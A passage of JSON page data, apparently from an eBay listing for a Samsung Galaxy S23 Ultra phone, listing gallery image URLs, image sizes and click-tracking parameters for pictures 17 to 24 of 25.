                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "16",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "18 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 18 of 25",
                                    "imageId": "4KAAAOSwgQVoWhSZ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "17",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "19 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 19 of 25",
                                    "imageId": "rVcAAOSwxnNoWhSl",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "18",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "20 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 20 of 25",
                                    "imageId": "MgoAAOSw0StoWhSp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 868,
                                  "width": 1135
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "19",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "21 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
